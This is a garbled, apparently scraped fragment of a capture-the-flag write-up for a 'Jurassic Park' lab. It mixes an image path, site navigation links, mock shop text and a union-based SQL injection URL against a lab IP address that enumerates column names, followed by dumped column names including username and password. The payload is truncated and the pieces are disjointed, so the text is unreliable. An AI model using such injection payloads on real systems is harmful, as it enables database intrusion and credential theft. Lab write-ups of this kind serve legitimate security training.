 10.10.116.18/item.php?id=1 UNION SELECT 1,2,3,GROUP_CONCAT(column_name),5 FROM in 80%
Kali Official Command Line VIM Cheatsheet CTF Guides DNS Specific Exploit Databases Web Specific Tools Premium Courses Cryptography
JURASSIC PARK
2 Package
Price: $3
5 of these packages have been sold in the last hour.
id,username,password,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Order yours quick by calling us!